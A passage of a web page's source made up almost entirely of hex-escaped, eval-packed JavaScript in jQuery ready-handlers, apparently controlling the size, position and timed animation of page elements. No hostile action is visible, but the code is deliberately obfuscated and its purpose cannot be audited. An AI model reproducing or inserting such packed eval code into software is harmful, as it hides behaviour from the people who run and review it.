\x68\x22\x3A\x66\x5B\x32\x36\x5D\x2B\x31\x51\x2B\x66\x5B\x32\x37\x5D\x7D\x29\x3B\x31\x72\x20\x31\x73\x3D\x24\x28\x66\x5B\x32\x39\x5D\x2B\x75\x2B\x66\x5B\x31\x58\x5D\x29\x3B\x31\x72\x20\x31\x78\x3D\x24\x28\x66\x5B\x32\x39\x5D\x2B\x32\x78\x29\x3B\x31\x78\x5B\x66\x5B\x32\x33\x5D\x5D\x28\x31\x79\x28\x29\x7B\x31\x72\x20\x31\x70\x3D\x24\x28\x32\x76\x29\x3B\x24\x28\x66\x5B\x32\x39\x5D\x2B\x75\x2B\x66\x5B\x31\x58\x5D\x29\x5B\x66\x5B\x32\x74\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2B\x75\x2B\x66\x5B\x31\x49\x5D\x29\x5B\x66\x5B\x32\x75\x5D\x5D\x28\x29\x5B\x66\x5B\x32\x71\x5D\x5D\x28\x75\x2B\x66\x5B\x31\x49\x5D\x29\x5B\x66\x5B\x32\x62\x5D\x5D\x28\x31\x70\x29\x3B\x31\x72\x20\x31\x48\x3D\x31\x70\x5B\x66\x5B\x32\x77\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2B\x75\x2B\x66\x5B\x31\x49\x5D\x29\x3B\x31\x48\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x69\x5C\x44\x5C\x6C\x5C\x6F\x5C\x6D\x22\x3A\x31\x70\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x31\x46\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x70\x5C\x67\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x22\x3A\x31\x70\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x32\x65\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x62\x5C\x69\x5C\x64\x5C\x6D\x22\x3A\x31\x70\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x32\x63\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x6E\x5C\x6D\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6B\x22\x3A\x31\x70\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x32\x64\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x67\x5C\x6E\x5C\x69\x5C\x6F\x5C\x69\x5C\x68\x22\x3A\x31\x70\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x31\x55\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x71\x5C\x67\x5C\x77\x5C\x67\x5C\x6E\x22\x3A\x31\x70\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x31\x47\x5D\x29\x2C\x22\x5C\x46\x5C\x69\x5C\x72\x5C\x6B\x5C\x7A\x22\x3A\x31\x70\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x2C\x22\x5C\x7A\x5C\x6D\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6B\x22\x3A\x31\x70\x5B\x66\x5B\x32\x31\x5D\x5D\x28\x29\x2C\x22\x5C\x70\x5C\x67\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x22\x3A\x66\x5B\x31\x37\x5D\x2C\x22\x5C\x6B\x5C\x67\x5C\x70\x22\x3A\x66\x5B\x31\x56\x5D\x7D\x29\x3B\x24\x28\x31\x4E\x29\x5B\x66\x5B\x31\x4F\x5D\x5D\x28\x31\x79\x28\x29\x7B\x31\x48\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x22\x5C\x46\x5C\x69\x5C\x72\x5C\x6B\x5C\x7A\x22\x3A\x31\x70\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x2C\x22\x5C\x7A\x5C\x6D\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6B\x22\x3A\x31\x70\x5B\x66\x5B\x32\x31\x5D\x5D\x28\x29\x2C\x22\x5C\x70\x5C\x67\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x22\x3A\x66\x5B\x31\x37\x5D\x2C\x22\x5C\x6B\x5C\x67\x5C\x70\x22\x3A\x66\x5B\x31\x56\x5D\x7D\x29\x7D\x29\x7D\x29\x3B\x31\x78\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x22\x5C\x67\x5C\x50\x5C\x6D\x5C\x6E\x5C\x41\x5C\x77\x5C\x67\x5C\x46\x22\x3A\x66\x5B\x32\x32\x5D\x2C\x22\x5C\x72\x5C\x69\x5C\x62\x5C\x70\x5C\x77\x5C\x6C\x5C\x5A\x22\x3A\x66\x5B\x32\x73\x5D\x7D\x29\x3B\x31\x78\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x31\x47\x5D\x2C\x66\x5B\x31\x4D\x5D\x29\x3B\x31\x78\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x31\x46\x5D\x2C\x66\x5B\x37\x5D\x29\x7D\x3B\x31\x76\x28\x6A\x3D\x3D\x66\x5B\x31\x5D\x29\x7B\x31\x72\x20\x31\x73\x3D\x24\x28\x66\x5B\x32\x39\x5D\x2B\x75\x2B\x66\x5B\x31\x5A\x5D\x29\x3B\x24\x28\x66\x5B\x32\x39\x5D\x2B\x75\x2B\x66\x5B\x31\x5A\x5D\x29\x5B\x66\x5B\x32\x62\x5D\x5D\x28\x61\x29\x3B\x31\x73\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x69\x5C\x44\x5C\x6C\x5C\x6F\x5C\x6D\x22\x3A\x31\x73\x5B\x66\x5B\x31\x77\x5D\x5D\x28\x29\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x31\x46\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x70\x5C\x67\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x22\x3A\x31\x73\x5B\x66\x5B\x31\x77\x5D\x5D\x28\x29\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x32\x65\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x62\x5C\x69\x5C\x64\x5C\x6D\x22\x3A\x31\x73\x5B\x66\x5B\x31\x77\x5D\x5D\x28\x29\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x32\x63\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x6E\x5C\x6D\x5C\x70\x5C\x6D\x5C\x6C\x5C\x6B\x22\x3A\x31\x73\x5B\x66\x5B\x31\x77\x5D\x5D\x28\x29\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x32\x64\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x67\x5C\x6E\x5C\x69\x5C\x6F\x5C\x69\x5C\x68\x22\x3A\x31\x73\x5B\x66\x5B\x31\x77\x5D\x5D\x28\x29\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x31\x55\x5D\x29\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x71\x5C\x67\x5C\x77\x5C\x67\x5C\x6E\x22\x3A\x31\x73\x5B\x66\x5B\x31\x77\x5D\x5D\x28\x29\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x31\x47\x5D\x29\x2C\x22\x5C\x46\x5C\x69\x5C\x72\x5C\x6B\x5C\x7A\x22\x3A\x61\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x2C\x22\x5C\x7A\x5C\x6D\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6B\x22\x3A\x61\x5B\x66\x5B\x32\x31\x5D\x5D\x28\x29\x7D\x29\x3B\x61\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x22\x5C\x67\x5C\x50\x5C\x6D\x5C\x6E\x5C\x41\x5C\x77\x5C\x67\x5C\x46\x22\x3A\x66\x5B\x32\x32\x5D\x2C\x22\x5C\x70\x5C\x67\x5C\x69\x5C\x68\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x42\x5C\x6D\x5C\x50\x5C\x6D\x5C\x68\x5C\x6B\x5C\x62\x22\x3A\x66\x5B\x32\x79\x5D\x2C\x22\x5C\x67\x5C\x70\x5C\x6C\x5C\x71\x5C\x69\x5C\x6B\x5C\x5A\x22\x3A\x66\x5B\x36\x5D\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x71\x5C\x67\x5C\x77\x5C\x67\x5C\x6E\x22\x3A\x66\x5B\x31\x4D\x5D\x2C\x22\x5C\x76\x5C\x6C\x5C\x71\x5C\x78\x5C\x6F\x5C\x6E\x5C\x67\x5C\x74\x5C\x68\x5C\x72\x5C\x42\x5C\x69\x5C\x44\x5C\x6C\x5C\x6F\x5C\x6D\x22\x3A\x66\x5B\x37\x5D\x7D\x29\x3B\x24\x28\x31\x4E\x29\x5B\x66\x5B\x31\x4F\x5D\x5D\x28\x31\x79\x28\x29\x7B\x31\x73\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2C\x61\x5B\x66\x5B\x32\x31\x5D\x5D\x28\x29\x29\x3B\x31\x73\x5B\x66\x5B\x39\x5D\x5D\x28\x66\x5B\x32\x30\x5D\x2C\x61\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x29\x7D\x29\x7D\x3B\x31\x76\x28\x6A\x3D\x3D\x66\x5B\x32\x43\x5D\x29\x7B\x31\x72\x20\x31\x52\x3D\x24\x28\x66\x5B\x32\x45\x5D\x29\x3B\x31\x52\x5B\x66\x5B\x39\x5D\x5D\x28\x7B\x22\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x68\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x22\x3A\x66\x5B\x32\x36\x5D\x2B\x31\x51\x2B\x66\x5B\x32\x46\x5D\x2C\x22\x5C\x42\x5C\x46\x5C\x6D\x5C\x76\x5C\x78\x5C\x69\x5C\x6B\x5C\x42\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x68\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x5C\x42\x5C\x6B\x5C\x69\x5C\x44\x5C\x69\x5C\x68\x5C\x6F\x5C\x42\x5C\x41\x5C\x74\x5C\x68\x5C\x71\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x22\x3A\x31\x50\x2C\x22\x5C\x6B\x5C\x6E\x5C\x6C\x5C\x68\x5C\x62\x5C\x69\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x5C\x42\x5C\x6B\x5C\x69\x5C\x44\x5C\x69\x5C\x68\x5C\x6F\x5C\x42\x5C\x41\x5C\x74\x5C\x68\x5C\x71\x5C\x6B\x5C\x69\x5C\x67\x5C\x68\x22\x3A\x31\x50\x7D\x29\x7D\x7D\x7D\x2C\x32\x6D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x5F\x30\x78\x61\x33\x33\x35\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x37\x32\x7C\x78\x36\x37\x7C\x78\x37\x30\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x7C\x78\x36\x32\x7C\x78\x36\x43\x7C\x78\x36\x42\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x36\x36\x7C\x78\x32\x44\x7C\x78\x35\x31\x7C\x78\x36\x44\x7C\x78\x34\x38\x7C\x78\x37\x37\x7C\x78\x34\x32\x7C\x78\x34\x35\x7C\x78\x32\x46\x7C\x78\x34\x36\x7C\x78\x35\x35\x7C\x78\x37\x31\x7C\x78\x35\x34\x7C\x78\x35\x37\x7C\x78\x33\x32\x7C\x78\x37\x36\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x33\x39\x7C\x78\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x42\x7C\x78\x35\x39\x7C\x78\x33\x31\x7C\x78\x33\x34\x7C\x78\x37\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x37\x7C\x78\x34\x45\x7C\x78\x35\x36\x7C\x78\x34\x43\x7C\x78\x33\x33\x7C\x78\x35\x30\x7C\x78\x34\x41\x7C\x78\x35\x38\x7C\x78\x33\x35\x7C\x78\x35\x41\x7C\x78\x34\x39\x7C\x78\x33\x38\x7C\x78\x35\x33\x7C\x78\x33\x36\x7C\x78\x32\x42\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x61\x7C\x78\x37\x38\x7C\x76\x61\x72\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x38\x7C\x78\x36\x41\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x35\x7C\x69\x66\x7C\x34\x38\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x39\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x45\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x37\x7C\x78\x32\x30\x7C\x78\x33\x44\x7C\x78\x32\x33\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x36\x7C\x33\x37\x7C\x34\x32\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x62\x7C\x33\x32\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x34\x7C\x34\x36\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x34\x34\x7C\x7A\x6D\x7C\x7A\x73\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x63\x7C\x44\x49\x53\x7C\x78\x32\x37\x7C\x34\x31\x7C\x34\x33\x7C\x74\x6F\x70\x7C\x33\x30\x7C\x78\x32\x32\x7C\x34\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x6C\x65\x66\x74\x7C\x33\x31\x7C\x33\x39\x7C\x34\x30\x7C\x33\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x42\x7C\x78\x32\x43\x7C\x78\x32\x31\x7C\x78\x33\x41\x7C\x77\x69\x64\x74\x68\x7C\x31\x30\x30\x7C\x68\x65\x69\x67\x68\x74\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x33\x33\x7C\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x34\x35\x7C\x33\x35\x7C\x33\x34\x7C\x74\x68\x69\x73\x7C\x33\x36\x7C\x6B\x6C\x7C\x34\x39\x7C\x72\x69\x67\x68\x74\x7C\x5F\x30\x78\x38\x64\x31\x66\x78\x33\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x35\x30\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x35\x31\x7C\x35\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1f36x1,_0x1f36x2,_0x1f36x3,_0x1f36x4,_0x1f36x5,_0x1f36x6){_0x1f36x5= function(_0x1f36x3){return (_0x1f36x3< _0x1f36x2?_0xa45f[4]:_0x1f36x5(parseInt(_0x1f36x3/ _0x1f36x2)))+ ((_0x1f36x3= _0x1f36x3% _0x1f36x2)> 35?String[_0xa45f[5]](_0x1f36x3+ 29):_0x1f36x3.toString(36))};if(!_0xa45f[4][_0xa45f[6]](/^/,String)){while(_0x1f36x3--){_0x1f36x6[_0x1f36x5(_0x1f36x3)]= _0x1f36x4[_0x1f36x3]|| _0x1f36x5(_0x1f36x3)};_0x1f36x4= [function(_0x1f36x5){return _0x1f36x6[_0x1f36x5]}];_0x1f36x5= function(){return _0xa45f[7]};_0x1f36x3= 1};while(_0x1f36x3--){if(_0x1f36x4[_0x1f36x3]){_0x1f36x1= _0x1f36x1[_0xa45f[6]]( new RegExp(_0xa45f[8]+ _0x1f36x5(_0x1f36x3)+ _0xa45f[8],_0xa45f[9]),_0x1f36x4[_0x1f36x3])}};return _0x1f36x1}(_0xa45f[0],62,166,_0xa45f[3][_0xa45f[2]](_0xa45f[1]),0,{}));
});



 </script>

	 <script class="SCu111177"> $(document).ready(function(){ var u = $(".u111177fqtd"); var s = 100; var d = 1; var h = 829; var n = $("#u111177"); var r = "start"; var w = $(".u111177fqtd"); var x = 0; var a = 'u111177';
var _0x8ca8=["\x31\x69\x20\x44\x3D\x5B\x22\x5C\x63\x5C\x6C\x5C\x4F\x5C\x62\x5C\x6A\x5C\x76\x5C\x65\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6E\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6E\x5C\x6F\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x73\x5C\x39\x5C\x6D\x5C\x68\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x6E\x5C\x63\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6E\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x63\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x73\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x6D\x5C\x68\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x6D\x5C\x39\x5C\x63\x5C\x6B\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x6D\x5C\x6C\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x6D\x5C\x6A\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6A\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x6B\x5C\x6F\x5C\x39\x5C\x6D\x5C\x6A\x5C\x39\x5C\x6D\x5C\x6D\x5C\x39\x5C\x62\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6E\x5C\x39\x5C\x6E\x5C\x73\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x6B\x5C\x6A\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6D\x5C\x62\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6B\x5C\x73\x5C\x39\x5C\x6E\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x6E\x5C\x63\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x6B\x5C\x6A\x5C\x39\x5C\x6E\x5C\x6E\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x63\x5C\x6B\x5C\x39\x5C\x6B\x5C\x6A\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6D\x5C\x6B\x5C\x39\x5C\x6E\x5C\x6A\x5C\x39\x5C\x6B\x5C\x63\x5C\x39\x5C\x6B\x5C\x6B\x5C\x39\x5C\x62\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6A\x5C\x39\x5C\x62\x5C\x73\x5C\x39\x5C\x63\x5C\x73\x5C\x39\x5C\x63\x5C\x6E\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x73\x5C\x70\x5C\x71\x5C\x70\x5C\x39\x5C\x6B\x5C\x6E\x5C\x39\x5C\x6D\x5C\x6F\x5C\x39\x5C\x6D\x5C\x73\x5C\x70\x5C\x64\x5C\x74\x5C\x6B\x5C\x6D\x5C\x67\x5C\x4A\x5C\x31\x6B\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x77\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x66\x5C\x75\x5C\x66\x5C\x43\x5C\x67\x5C\x39\x5C\x4A\x5C\x39\x5C\x4A\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x66\x5C\x75\x5C\x4D\x5C\x66\x5C\x4E\x5C\x67\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x67\x5C\x6B\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x68\x5C\x71\x5C\x78\x5C\x39\x5C\x7A\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\x61\x5C\x43\x5C\x66\x5C\x77\x5C\x66\x5C\x66\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x39\x5C\x7A\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x39\x5C\x7A\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x39\x5C\x7A\x5C\x67\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x65\x5C\x68\x5C\x69\x5C\x6C\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x6C\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x6A\x5C\x69\x5C\x6E\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x67\x5C\x67\x5C\x65\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x68\x5C\x6C\x5C\x61\x5C\x69\x5C\x61\x5C\x39\x5C\x7A\x5C\x61\x5C\x62\x5C\x6D\x5C\x61\x5C\x48\x5C\x61\x5C\x65\x5C\x39\x5C\x63\x5C\x6A\x5C\x69\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x63\x5C\x68\x5C\x69\x5C\x39\x5C\x63\x5C\x62\x5C\x39\x5C\x63\x5C\x63\x5C\x69\x5C\x39\x5C\x62\x5C\x6F\x5C\x64\x5C\x66\x5C\x61\x5C\x67\x5C\x4B\x5C\x65\x5C\x39\x5C\x62\x5C\x6B\x5C\x69\x5C\x62\x5C\x63\x5C\x64\x5C\x79\x5C\x62\x5C\x78\x5C\x66\x5C\x61\x5C\x65\x5C\x47\x5C\x39\x5C\x41\x5C\x46\x5C\x49\x5C\x39\x5C\x67\x5C\x39\x5C\x66\x5C\x39\x5C\x75\x5C\x39\x5C\x77\x5C\x71\x5C\x74\x5C\x76\x5C\x64\x5C\